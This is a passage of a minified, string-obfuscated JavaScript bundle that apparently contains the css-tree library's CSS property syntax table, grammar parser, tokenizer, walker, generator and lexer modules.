3271),"place-content":r(3264),"place-items":r(955),"place-self":r(1719),"pointer-events":r(693),position:r(418),"position-anchor":r(963),"position-area":r(3022),"position-try":r(2248),"position-try-fallbacks":r(3129),"position-try-order":r(1982),"position-visibility":r(2283),"print-color-adjust":r(1019),quotes:r(2219),r:r(2553),resize:r(3941),right:r(1508),rotate:r(2079),"row-gap":r(1063),"ruby-align":r(2902),"ruby-merge":r(3458),"ruby-position":r(1782),rx:r(2553),ry:r(2553),scale:r(2458),"scrollbar-color":r(1571),"scrollbar-gutter":r(1500),"scrollbar-width":r(3923),"scroll-behavior":r(1833),"scroll-margin":r(769),"scroll-margin-block":r(3297),"scroll-margin-block-start":r(3511),"scroll-margin-block-end":r(3511),"scroll-margin-bottom":r(3511),"scroll-margin-inline":r(3297),"scroll-margin-inline-start":r(3511),"scroll-margin-inline-end":r(3511),"scroll-margin-left":r(3511),"scroll-margin-right":r(3511),"scroll-margin-top":r(3511),"scroll-padding":r(1993),"scroll-padding-block":r(954),"scroll-padding-block-start":r(1003),"scroll-padding-block-end":r(1003),"scroll-padding-bottom":r(1003),"scroll-padding-inline":r(954),"scroll-padding-inline-start":r(1003),"scroll-padding-inline-end":r(1003),"scroll-padding-left":r(1003),"scroll-padding-right":r(1003),"scroll-padding-top":r(1003),"scroll-snap-align":r(2626),"scroll-snap-coordinate":r(3275),"scroll-snap-destination":r(3271),"scroll-snap-points-x":r(3108),"scroll-snap-points-y":r(3108),"scroll-snap-stop":r(1345),"scroll-snap-type":r(3543),"scroll-snap-type-x":r(2106),"scroll-snap-type-y":r(2106),"scroll-timeline":r(818),"scroll-timeline-axis":r(2190),"scroll-timeline-name":r(3056),"shape-image-threshold":r(1023),"shape-margin":r(1881),"shape-outside":r(3708),"shape-rendering":r(3433),stroke:r(1866),"stroke-dasharray":r(4111),"stroke-dashoffset":r(3837),"stroke-linecap":r(2935),"stroke-linejoin":r(3176),"stroke-miterlimit":r(380),"stroke-opacity":r(1371),"stroke-width":r(3837),"tab-size":r(1949),"table-layout":r(361),"text-align":r(3853),"text-align-last":r(3260),"text-anchor":r(3669),"text-combine-upright":r(2821),"text-decoration":r(657),"text-decoration-color":r(1049),"text-decoration-line":r(1606),"text-decoration-skip":r(3719),"text-decoration-skip-ink":r(1727),"text-decoration-style":r(3345),"text-decoration-thickness":r(3407),"text-emphasis":r(2788),"text-emphasis-color":r(1049),"text-emphasis-position":r(908),"text-emphasis-style":r(4130),"text-indent":r(2719),"text-justify":r(3481),"text-orientation":r(1630),"text-overflow":r(1496),"text-rendering":r(2910),"text-shadow":r(3785),"text-size-adjust":r(2568),"text-spacing-trim":r(3535),"text-transform":r(2218),"text-underline-offset":r(3634),"text-underline-position":r(461),"text-wrap":r(2519),"text-wrap-mode":r(991),"text-wrap-style":r(2331),"timeline-scope":r(1582),top:r(1508),"touch-action":r(3186),transform:r(658),"transform-box":r(894),"transform-origin":r(3622),"transform-style":r(2376),transition:r(3806),"transition-behavior":r(4097),"transition-delay":r(1301),"transition-duration":r(1301),"transition-property":r(1747),"transition-timing-function":r(1972),translate:r(3229),"unicode-bidi":r(1025),"user-select":r(4016),"vector-effect":r(2796),"vertical-align":r(1894),"view-timeline":r(1454),"view-timeline-axis":r(2190),"view-timeline-inset":r(3975),"view-timeline-name":r(1582),"view-transition-name":r(1718),visibility:r(2416),"white-space":r(2125),"white-space-collapse":r(3817),widows:r(489),width:r(1398),"will-change":r(2347),"word-break":r(1996),"word-spacing":r(2944),"word-wrap":r(2145),"writing-mode":r(2702),x:r(2553),y:r(2553),"z-index":r(2146),zoom:r(2261),"-moz-background-clip":r(2967),"-moz-border-radius-bottomleft":r(742),"-moz-border-radius-bottomright":r(1387),"-moz-border-radius-topleft":r(2081),"-moz-border-radius-topright":r(1387),"-moz-control-character-visibility":r(661),"-moz-osx-font-smoothing":r(3696),"-moz-user-select":r(1358),"-ms-flex-align":r(3993),"-ms-flex-item-align":r(2338),"-ms-flex-line-pack":r(425),"-ms-flex-negative":r(1160),"-ms-flex-pack":r(1701),"-ms-flex-order":r(489),"-ms-flex-positive":r(1054),"-ms-flex-preferred-size":r(737),"-ms-interpolation-mode":r(3862),"-ms-grid-column-align":r(1326),"-ms-grid-row-align":r(1326),"-ms-hyphenate-limit-last":r(2951),"-webkit-background-clip":r(3286),"-webkit-column-break-after":r(2528),"-webkit-column-break-before":r(2528),"-webkit-column-break-inside":r(2528),"-webkit-font-smoothing":r(2251),"-webkit-mask-box-image":r(1231),"-webkit-print-color-adjust":r(1019),"-webkit-text-security":r(3259),"-webkit-user-drag":r(2054),"-webkit-user-select":r(3194),"alignment-baseline":r(3887),"baseline-shift":r(2987),behavior:r(412),cue:r(3694),"cue-after":r(3207),"cue-before":r(3207),"glyph-orientation-horizontal":r(2548),"glyph-orientation-vertical":r(2548),kerning:r(3766),pause:r(2355),"pause-after":r(625),"pause-before":r(625),rest:r(545),"rest-after":r(625),"rest-before":r(625),src:r(1791),speak:r(2474),"speak-as":r(768),"unicode-range":r(2647),"voice-balance":r(3073),"voice-duration":r(1401),"voice-family":r(2212),"voice-pitch":r(2640),"voice-range":r(2640),"voice-rate":r(3295),"voice-stress":r(3466),"voice-volume":r(477),"white-space-trim":r(3815)},atrules:{charset:{prelude:r(956),descriptors:null},"counter-style":{prelude:r(1057),descriptors:{"additive-symbols":r(2615),fallback:r(1057),negative:r(444),pad:r(2327),prefix:r(2552),range:r(1318),"speak-as":r(3434),suffix:r(2552),symbols:r(3153),system:r(3828)}},document:{prelude:r(2098),descriptors:null},"font-palette-values":{prelude:r(3290),descriptors:{"base-palette":r(3517),"font-family":r(2409),"override-colors":r(900)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3055),"descent-override":r(3055),"font-display":r(499),"font-family":r(3050),"font-feature-settings":r(583),"font-variation-settings":r(1213),"font-stretch":r(3814),"font-style":r(3681),"font-weight":r(2798),"line-gap-override":r(3055),"size-adjust":r(2366),src:r(1791),"unicode-range":r(2647)}},"font-feature-values":{prelude:r(2409),descriptors:null},import:{prelude:r(792),descriptors:null},keyframes:{prelude:r(3332),descriptors:null},layer:{prelude:r(1493),descriptors:null},media:{prelude:r(1451),descriptors:null},namespace:{prelude:r(1966),descriptors:null},page:{prelude:r(3377),descriptors:{bleed:r(812),marks:r(856),"page-orientation":r(2357),size:r(2507)}},"position-try":{prelude:r(3290),descriptors:{top:r(4084),left:r(819),bottom:r(3654),right:r(1343),"inset-block-start":r(3584),"inset-block-end":r(2535),"inset-inline-start":r(1425),"inset-inline-end":r(2774),"inset-block":r(680),"inset-inline":r(597),inset:r(3094),"margin-top":r(1616),"margin-left":r(741),"margin-bottom":r(1736),"margin-right":r(3965),"margin-block-start":r(3600),"margin-block-end":r(3037),"margin-inline-start":r(2892),"margin-inline-end":r(3391),margin:r(459),"margin-block":r(2938),"margin-inline":r(2641),width:r(1997),height:r(1944),"min-width":r(1424),"min-height":r(982),"max-width":r(3689),"max-height":r(3709),"block-size":r(2267),"inline-size":r(2778),"min-block-size":r(1892),"min-inline-size":r(924),"max-block-size":r(3697),"max-inline-size":r(2417),"align-self":r(1447),"justify-self":r(1876)}},property:{prelude:r(3910),descriptors:{syntax:r(956),inherits:r(2345),"initial-value":r(1851)}},scope:{prelude:r(424),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3804),descriptors:null},container:{prelude:r(2135),descriptors:null},nest:{prelude:r(1409),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B==0&&(t[e(2377)]=(new r.B)[e(389)](t[e(2377)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B&&(t[e(2377)]=t[e(2377)][e(2009)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2P;return Object[o(3120)]((0,r.a)(o(3426),t),{input:e,offset:n,rawMessage:t,message:t+o(2781)+e+o(848)+new Array((n||e[o(3356)])+1)[o(2567)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2P;let s;switch(t[i(1760)]){case i(594):s=function(t,e,n,r){const s=i,a=" "===t[s(1308)]||r?t[s(1308)]:" "+t[s(1308)]+" ",c=t[s(453)][s(2420)]((t=>o(t,e,n,r)))[s(2567)](a);return t[s(404)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(670)]?"!":"");break;case i(3971):return o(t[i(2831)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1205):s=i(2127)+o(t[i(2831)],e,n,r)+"]>";break;case i(614):s="<"+t[i(652)]+(t[i(2406)]?e(function(t){const e=i;if(e(3467)===t[e(1760)])return" ["+(null===t[e(712)]?"-∞":t[e(712)])+","+(null===t[e(1376)]?"∞":t[e(1376)])+"]";throw new Error(e(3810)+t[e(1760)]+"`")}(t[i(2406)]),t[i(2406)]):"")+">";break;case i(2303):s="<'"+t[i(652)]+"'>";break;case i(2469):s=t[i(652)];break;case i(2574):s="@"+t[i(652)];break;case i(2383):s=t[i(652)]+"(";break;case i(732):case i(1e3):s=t[i(1465)];break;case i(2602):s=",";break;default:throw new Error(i(3810)+t[i(1760)]+"`")}return e(s,t)}function i(t,e){const n=a2P;let i=r,s=!1,a=!1;return n(2277)==typeof e?i=e:e&&(s=Boolean(e[n(530)]),a=Boolean(e[n(1770)]),n(2277)==typeof e[n(2907)]&&(i=e[n(2907)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,P=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2P;let n=null,r=null;return t[e(2895)](z),t[e(885)](),n=t[e(4079)](t),t[e(885)](),t[e(1336)]()===w?(t[e(2900)]++,t[e(885)](),t[e(1336)]()!==E&&(r=t[e(4079)](t),t[e(885)]())):r=n,t[e(2895)](E),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2P,r=function(t){const e=a2P;let n=null,r=!1;switch(t[e(1336)]()){case p:t[e(2900)]++,n={min:0,max:0};break;case g:t[e(2900)]++,n={min:1,max:0};break;case x:t[e(2900)]++,n={min:0,max:1};break;case u:t[e(2900)]++,r=!0,t[e(1336)]()===z?n=N(t):t[e(1336)]()===x?(t[e(2900)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=N(t);break;default:return null}return{type:e(3971),comma:r,min:n[e(712)],max:n[e(1376)],term:null}}(t);return null!==r?(r[n(2831)]=e,t[n(1336)]()===u&&t[n(572)](t[n(2900)]-1)===g?U(t,r):r):e}function T(t){const e=a2P,n=t[e(4008)]();return""===n?null:U(t,{type:e(1e3),value:n})}function C(t,e){const n=a2P;function r(t,e){return{type:a2P(594),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2769)](e)[n(3398)](((t,e)=>S[t]-S[e]));e[n(3356)]>0;){o=e[n(3889)]();let i=0,s=0;for(;i<t[n(3356)];i++){const e=t[i];n(3459)===e[n(1760)]&&(e[n(1465)]===o?(-1===s&&(s=i-1),t[n(2188)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2188)](s,i-s,r(t[n(1700)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3356)]&&t[n(2188)](s,i-s,r(t[n(1700)](s,i),o))}return o}function W(t,e){const n=a2P,r=Object[n(1517)](null),o=[];let i,s=null,a=t[n(2900)];for(;t[n(1336)]()!==e&&(i=L(t,e));)n(397)!==i[n(1760)]&&(n(3459)===i[n(1760)]?(null!==s&&n(3459)!==s[n(1760)]||(t[n(2900)]=a,t[n(2042)](n(3501))),r[i[n(1465)]]=!0):null!==s&&n(3459)!==s[n(1760)]&&(r[" "]=!0,o[n(2215)]({type:n(3459),value:" "})),o[n(2215)](i),s=i,a=t[n(2900)]);return null!==s&&n(3459)===s[n(1760)]&&(t[n(2900)]-=a,t[n(2042)](n(3501))),{type:n(594),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2P;let r=t[n(1336)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2895)](k),o=W(t,e),t[r(2895)](_),o[r(404)]=!0,t[r(1336)]()===l&&(t[r(2900)]++,o[r(670)]=!0),o}(t,e));case y:return t[n(3444)]()===h?function(t){const e=n;let r;return t[e(2895)](y),t[e(2895)](h),r=t[e(3414)](),t[e(2895)](h),t[e(2895)](v),U(t,{type:e(2303),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2895)](y),r=t[e(3414)](),e(689)===r){t[e(2895)](k);const n=W(t,_);return t[e(2895)](_),t[e(2895)](v),U(t,{type:e(1205),term:1===n[e(453)][e(3356)]?n[e(453)][0]:n})}return t[e(1336)]()===f&&t[e(3444)]()===m&&(t[e(2900)]+=2,r+="()"),t[e(572)](t[e(2064)](t[e(2900)]))===k&&(t[e(885)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2895)](k),t[n(1336)]()===b&&(t[n(4008)](),i=-1),-1==i&&t[n(1336)]()===P?t[n(4008)]():(r=i*Number(t[n(4079)](t)),t[n(668)]()&&(r+=t[n(3414)]())),t[n(885)](),t[n(2895)](w),t[n(885)](),t[n(1336)]()===P?t[n(4008)]():(i=1,t[n(1336)]()===b&&(t[n(4008)](),i=-1),o=i*Number(t[n(4079)](t)),t[n(668)]()&&(o+=t[n(3414)]())),t[n(2895)](_),{type:n(3467),min:r,max:o}}(t)),t[e(2895)](v),U(t,{type:e(614),name:r,opts:o})}(t);case M:return{type:n(3459),value:t[n(1457)](t[n(2900)]+(t[n(3444)]()===M?2:1))};case d:return t[n(2900)]++,t[n(2895)](d),{type:n(3459),value:"&&"};case w:return t[n(2900)]++,{type:n(2602)};case h:return U(t,{type:n(732),value:t[n(2435)]()});case c:case o:case i:case a:case s:return{type:n(397),value:t[n(4e3)]()};case A:return r=t[n(3444)](),t[n(668)](r)?(t[n(2900)]++,{type:n(2574),name:t[n(3414)]()}):T(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(3444)](),r<48||r>57)return T(t);break;default:return t[n(668)](r)?function(t){const e=n,r=t[e(3414)]();return t[e(1336)]()===f?(t[e(2900)]++,{type:e(2383),name:r}):U(t,{type:e(2469),name:r})}(t):T(t)}}function H(t){const e=a2P,n=new r.L(t),o=W(n);return n[e(2900)]!==t[e(3356)]&&n[e(2042)](e(3409)),1===o[e(453)][e(3356)]&&e(594)===o[e(453)][0][e(1760)]?o[e(453)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2420)](((t,e)=>/[a-zA-Z0-9\-]/[r(2815)](String[r(3623)](e))?1:0));class s{constructor(t){const e=r;this[e(433)]=t,this[e(2900)]=0}[r(572)](t){const e=r;return t<this[e(433)][e(3356)]?this[e(433)][e(572)](t):0}[r(1336)](){const t=r;return this[t(572)](this[t(2900)])}[r(668)](t=this[r(1336)]()){return t<128&&1===i[t]}[r(3444)](){const t=r;return this[t(572)](this[t(2900)]+1)}[r(3152)](t){const e=r;return this[e(572)](this[e(2064)](t))}[r(885)](){const t=r;this[t(2900)]=this[t(2064)](this[t(2900)])}[r(2064)](t){const e=r;for(;t<this[e(433)][e(3356)];t++){const n=this[e(433)][e(572)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1457)](t){const e=r;return this[e(433)][e(2455)](this[e(2900)],this[e(2900)]=t)}[r(2895)](t){const e=r;this[e(1336)]()!==t&&this[e(2042)](e(2755)+String[e(3623)](t)+"`"),this[e(2900)]++}[r(4008)](){const t=r;return this[t(2900)]<this[t(433)][t(3356)]?this[t(433)][t(4095)](this[t(2900)]++):""}[r(2042)](t){const e=r;throw new o.u(t,this[e(433)],this[e(2900)])}[r(4e3)](){const t=r;return this[t(1457)](this[t(2064)](this[t(2900)]))}[r(3414)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n>=128||0===i[n])break}return this[t(2900)]===e&&this[t(2042)](t(2632)),this[t(1457)](e)}[r(4079)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n<48||n>57)break}return this[t(2900)]===e&&this[t(2042)](t(3847)),this[t(1457)](e)}[r(2435)](){const t=r,e=this[t(433)][t(778)]("'",this[t(2900)]+1);return-1===e&&(this[t(2900)]=this[t(433)][t(3356)],this[t(2042)](t(3636))),this[t(1457)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2P(2277)==typeof t?t:r}function i(t,e,n){const i=a2P;let s=r,a=r;if(i(2277)==typeof e?s=e:e&&(s=o(e[i(1538)]),a=o(e[i(3462)])),s===r&&a===r)throw new Error(i(3119));!function t(e){const r=i;switch(s[r(1613)](n,e),e[r(1760)]){case r(594):e[r(453)][r(731)](t);break;case r(3971):case r(1205):t(e[r(2831)]);break;case r(614):case r(2303):case r(2469):case r(2574):case r(2383):case r(732):case r(1e3):case r(2602):break;default:throw new Error(r(3422)+e[r(1760)])}a[r(1613)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2P;if(n(2277)!=typeof e)t[n(2377)][n(731)](this[n(1466)],this);else{let r=null;t[n(2377)][n(731)]((t=>{const o=n;null!==r&&e[o(1613)](this,r),this[o(1466)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2P;this[o(1333)](e,t[o(1700)](n,r))}))}function l(t){const e=a2P,n=new Map;for(let[r,o]of Object[e(398)](t[e(1466)]))e(2277)==typeof(o[e(2472)]||o)&&n[e(1520)](r,o[e(2472)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2P;if(!n[e(3874)](t[e(1760)]))throw new Error(e(1929)+t[e(1760)]);n[e(772)](t[e(1760)])[e(1613)](m,t)},tokenBefore:i[u(3524)],token(t,e){const n=u;h=this[n(3640)](h,t,e),this[n(3017)](e,t,!1),t===r._i&&e[n(572)](0)===s&&this[n(3017)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2277)==typeof l[u(3982)]&&(f=l[u(3982)](f)),l[u(648)]&&(f=(0,o.f)(f)),l[u(1867)]in i&&(f[u(3640)]=i[l[u(1867)]]));const m={node:t=>f[u(1466)](t),children:a,token:(t,e)=>f[u(1333)](t,e),tokenize:c};return f[u(1466)](t),f[u(3540)]()}}},5437:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2502),r(3397),r(2286)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1466)];t[e(1466)]=function(t){const r=e;if(t[r(3987)]&&t[r(3987)][r(682)]&&i[r(3874)](t[r(1760)])){const e=t[r(3987)][r(682)][r(1323)],o=t[r(3987)][r(682)][r(1477)]-1;a[r(1323)]===e&&a[r(1477)]===o||(a[r(1323)]=e,a[r(1477)]=o,s[r(1323)]=u,s[r(1477)]=d,h&&(h=!1,s[r(1323)]===c[r(1323)]&&s[r(1477)]===c[r(1477)]||n[r(2332)](l)),h=!0,n[r(2332)]({source:t[r(3987)][r(2035)],original:a,generated:s}))}f[r(1613)](this,t),h&&i[r(3874)](t[r(1760)])&&(c[r(1323)]=u,c[r(1477)]=d)};const m=t[e(3017)];t[e(3017)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3356)];e++)10===t[o(572)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3540)];return t[e(3540)]=function(){return h&&n[e(2332)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2P;if(t===o._i&&(t=e),n(2579)==typeof t){const e=t[n(572)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(880)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2420)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(572)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3874)](t<<16|l<<8):n[a(3874)](t<<16|c))&&this[a(3017)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2P,o={};for(const i in t)t[i][r(4081)]&&(o[i]=n?t[i][r(4081)]:(0,l.cM)(t[i][r(4081)],{compact:e}));return o}function w(t,e,n){const r=a2P,o={};for(const[i,s]of Object[r(398)](t))o[i]={prelude:s[r(1148)]&&(n?s[r(1148)][r(4081)]:(0,l.cM)(s[r(1148)][r(4081)],{compact:e})),descriptors:s[r(4005)]&&g(s[r(4005)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2P,s=(0,u.A)(n,t[i(4081)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3356)];n++)if(e(3396)===t[n][e(1465)][e(3112)]())return!0;return!1}(s)?b(null,new Error(i(2850))):(r&&(a=(0,h.wg)(s,t[i(1761)],t)),r&&a[i(3588)]||(a=(0,h.wg)(s,e[i(3588)],t),a[i(3588)])?b(a[i(3588)],null,a[i(2428)]):b(null,new o.F(a[i(2531)],e[i(4081)],n,a),a[i(2428)]))}class v{constructor(t,e,n){const r=a2P;if(this[r(3018)]=s.v,this[r(4081)]=e,this[r(2107)]=!1,this[r(2048)]={...c},this[r(3269)]=Object[r(1517)](null),this[r(464)]=Object[r(1517)](null),this[r(2583)]=Object[r(1517)](null),this[r(3827)]=n||(0,p.y)(t),t){if(t[r(3018)]&&(this[r(3018)]=t[r(3018)]),t[r(2048)])for(const e of Object[r(2769)](c))Array[r(3166)](t[r(2048)][e])&&(this[r(2048)][e]=t[r(2048)][e]);if(t[r(2583)])for(const[e,n]of Object[r(398)](t[r(2583)]))this[r(1083)](e,n);if(t[r(2107)]){this[r(2107)]=!0;for(const[t,e]of Object[r(398)]((0,a.JH)(this[r(2048)])))this[r(1083)](t,e)}if(t[r(3269)])for(const[e,n]of Object[r(398)](t[r(3269)]))this[r(612)](e,n);if(t[r(464)])for(const[e,n]of Object[r(398)](t[r(464)]))this[r(3973)](e,n)}this[r(1761)]=(0,d.gt)(this[r(3018)][r(2567)](r(2121)))}[r(988)](t){const e=r;function n(t,e){i[a2P(2215)]({node:t,message:e})}const o=this[e(3827)],i=[];return this[e(4081)][e(1470)](t,(function(t){const r=e;o[r(2835)](t[r(1760)])?o[t[r(1760)]][r(3484)](t,n):n(t,r(3810)+t[r(1760)]+"`")})),!!i[e(3356)]&&i}[r(2726)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2579)==typeof t||t&&i(2579)==typeof t[i(1760)],syntax:null,match:null,matchRef:null};return i(2277)==typeof t?a[i(3588)]=(0,d.gt)(t,s):(i(2579)==typeof t?Object[i(2464)](a,i(4081),{get:()=>(Object[i(2464)](a,i(4081),{value:(0,l.qg)(t)}),a[i(4081)])}):a[i(4081)]=t,Object[i(2464)](a,i(3588),{get:()=>(Object[i(2464)](a,i(3588),{value:(0,d.gt)(a[i(4081)],s)}),a[i(3588)])}),i(2303)===e&&Object[i(2464)](a,i(1366),{get(){const t=i,e=a[t(4081)],n=function(e){const n=t,r=e[n(453)][0];return!1===e[n(404)]&&1===e[n(453)][n(3356)]&&n(3971)===r[n(1760)]&&!0===r[n(1414)]}(e)?(0,d.gt)({...e,terms:[e[t(453)][0][t(2831)]]},s):null;return Object[t(2464)](a,t(1366),{value:n}),n}})),a}[r(612)](t,e){const n=r;e&&(this[n(3269)][t]={type:n(2502),name:t,prelude:e[n(1148)]?this[n(2726)](e[n(1148)],n(2840),t):null,descriptors:e[n(4005)]?Object[n(2769)](e[n(4005)])[n(3997)](((r,o)=>(r[o]=this[n(2726)](e[n(4005)][o],n(3675),o,t),r)),Object[n(1517)](null)):null})}[r(3973)](t,e){const n=r;e&&(this[n(464)][t]=this[n(2726)](e,n(2303),t))}[r(1083)](t,e){const n=r;e&&(this[n(2583)][t]=this[n(2726)](e,n(614),t))}[r(2082)](t){const e=r;if(!this[e(1400)](t))return new o.B(e(1572),"@"+t)}[r(1609)](t,e){const n=r,o=this[n(2082)](t);if(o)return o;const i=this[n(1400)](t);return!i[n(1148)]&&e?new SyntaxError(n(3131)+t+n(1659)):!i[n(1148)]||e||y(this,i[n(1148)],"",!1)[n(4098)]?void 0:new SyntaxError(n(3131)+t+n(4072))}[r(3162)](t,e){const n=r,s=this[n(2082)](t);if(s)return s;const a=this[n(1400)](t),c=i.Si(e);return a[n(4005)]?a[n(4005)][c[n(652)]]||a[n(4005)][c[n(1568)]]?void 0:new o.B(n(3739),e):new SyntaxError(n(3131)+t+n(3460))}[r(2289)](t){const e=r;if(!this[e(2742)](t))return new o.B(e(408),t)}[r(4013)](t,e){const n=r,o=this[n(1609)](t,e);if(o)return b(null,o);const i=this[n(1400)](t);return i[n(1148)]?y(this,i[n(1148)],e||"",!1):b(null,null)}[r(889)](t,e,n){const o=r,s=this[o(3162)](t,e);if(s)return b(null,s);const a=this[o(1400)](t),c=i.Si(e);return y(this,a[o(4005)][c[o(652)]]||a[o(4005)][c[o(1568)]],n,!1)}[r(521)](t){const e=r;return e(2286)!==t[e(1760)]?b(null,new Error(e(3603))):this[e(1539)](t[e(969)],t[e(1465)])}[r(1539)](t,e){const n=r;if(i.MZ(t)[n(4145)])return b(null,new Error(n(3868)));const o=this[n(2289)](t);return o?b(null,o):y(this,this[n(2742)](t),e,!0)}[r(3552)](t,e){const n=r,i=this[n(4053)](t);return i?y(this,i,e,!1):b(null,new o.B(n(554),t))}[r(3588)](t,e){const n=r;return n(2579)==typeof t||t&&t[n(1760)]?(n(2579)!=typeof t&&t[n(3588)]||(t=this[n(2726)](t,n(614),n(1590))),y(this,t,e,!1)):b(null,new o.B(n(3163)))}[r(740)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1539)](t,e),n,o)}[r(1342)](t,e,n){const o=r;return(0,m.V)(this,t[o(1465)],this[o(521)](t),e,n)}[r(709)](t,e,n){const o=r,i=[];return 